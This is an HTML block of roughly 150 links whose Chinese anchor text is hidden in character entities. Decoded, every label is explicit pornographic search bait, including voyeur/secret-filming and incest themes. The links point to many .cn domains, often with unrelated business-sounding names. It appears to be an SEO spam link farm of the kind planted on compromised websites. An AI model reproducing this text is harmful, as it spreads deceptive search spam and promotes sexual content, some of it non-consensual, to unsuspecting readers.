<a href="http://waww.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://yyfuxingyz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7248;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://zzj2008.com.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://money11.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://eastmachine.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wederp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x7684;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x56FD;&#x8BED;&#x64AD;&#x653E;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnchache.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://zzbfjx.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x4F26;&#x5987;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://dlhwtz.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://baileangel.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://wycls.cn" target="_blank">99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://gsdwh.cn" target="_blank">&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://yongkangmen.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://time-share.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://raoya.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5987;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h735.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wiselogic.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9999;&#x8549;</a>|
<a href="http://jinzhangpeng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://cyzxpx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://taobaotuan.com.cn" target="_blank">91&#x9999;&#x8549;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hao123cn.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;88</a>|
<a href="http://nojr.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://tdgfp.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luohuizhu.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://114wed.cn" target="_blank">&#x7EA7;r&#x7247;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ruocong.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://voltabelt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://whemarketing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x548C;&#x6B27;&#x6D32;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x533A;&#x522B;7777</a>|
<a href="http://jiudian55.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://card99.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xytijian.cn" target="_blank">91&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://slmosaic.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://vpdesign.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hidxenonlamp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;60&#x5973;&#x4EBA;&#x7684;&#x76AE;&#x89C6;&#x9891;</a>|
<a href="http://ovxov.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8C0M</a>|
<a href="http://jnsww.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://qdssj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://4yao.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;2021</a>|
<a href="http://vmew.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shweibin.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://daluyanyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://mxt88.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytkx.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://6aus.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://smnw168.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://akspic.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yngjs8.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://szoec.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://kk5885.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://hbczzx.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://nzrcrxs.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://hoebel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x60C5;&#x4FA3;&#x81EA;&#x62CD;</a>|
<a href="http://jynmf.cn" target="_blank">79&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lichanghai.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
<a href="http://tianheok.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://luogun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tjshuhua.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://bhnrm0414.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://108dop.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7EFC;&#x5408;</a>|
<a href="http://jnssc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://jcir.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://xabcw.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://jiezhongjie.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://omrwmam.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;av</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x56FD;&#x6A21;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luanzhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://wacaifan.cn" target="_blank">26uuu&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://menlmjshe.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vsgx.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://huizhidasha.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsyddc.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smzuowen.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://neiyia.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://rouzui.cn" target="_blank">91&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://tattoonet.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://exprinting.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nojr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kanglishouyao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://amesim.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x64AD;&#x653E;&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x8FB9;&#x89C6;&#x9891;</a>|
<a href="http://mpag.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://eruw.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chanxiaoya.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://laomitong.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdiauto.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://w-one.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qcbxjj.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fdlk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://smnw168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;</a>|
<a href="http://scscdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://ot7.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://booshi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://jinlujixie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8349;&#x8393;av</a>|
<a href="http://toag.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://english88.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x64AD;&#x653E;</a>|
<a href="http://nuonuojinfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://gzssqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://gcgqt.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hebijinhong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://laomitong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maximumvip.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bingzang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fwlr.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://wifitong.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://xiaoguokuishan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zq-bianzhidai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://chailuo.cn" target="_blank">&#x9999;&#x8549;&#x8349;&#x8349;&#x4E45;&#x5728;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://6ben.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://socialentrepreneur.cn" target="_blank">&#x4E71;&#x5B50;&#x8F6E;&#x719F;&#x7761;1&#x533A;</a>|
<a href="http://kjhk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://suntana.com.cn" target="_blank">50&#x5C81;&#x9000;&#x4F11;&#x719F;&#x5973;&#x9732;&#x8138;&#x9AD8;&#x6F6E;</a>|
<a href="http://femurhead.com.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dumplingmachine.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://ppmx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6212;</a>|
<a href="http://j99game.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zzbfjx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://xliudongqin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zg-bonsai.cn" target="_blank">95&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://szgangxing.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;7</a>|
<a href="http://akspic.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://exprinting.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lblzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ftpump.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://m832.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://hopit.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://xchangwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://autoguide.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hbncp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szyizz.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x8FDC;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://j8dy.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;100 &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gear-expo.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;</a>|
<a href="http://gmdgyx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dsgrz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;www</a>|
